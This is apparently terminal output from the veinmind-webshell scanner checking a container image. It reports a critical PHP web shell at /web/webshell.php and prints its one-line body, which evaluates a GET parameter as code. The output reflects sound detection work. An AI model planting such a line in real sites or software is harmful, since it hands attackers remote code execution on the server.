 root@iZbp144qskvihykzipm166Z:~/veinmind-test/veinmind-test1/veinmind-tools/plugins/go/veinmind-webshell# ./veinmind-webshell scan image --token
WEBSHELL
FROM LEVEL TYPE ENGINE SIZE PATH REASON
fe70326e35ba CRITICAL php_webshell guanshan 23.00 B /web/webshell.php ```php
<?php
eval($_GET['1']);
```
For More Info, Try Using Json Format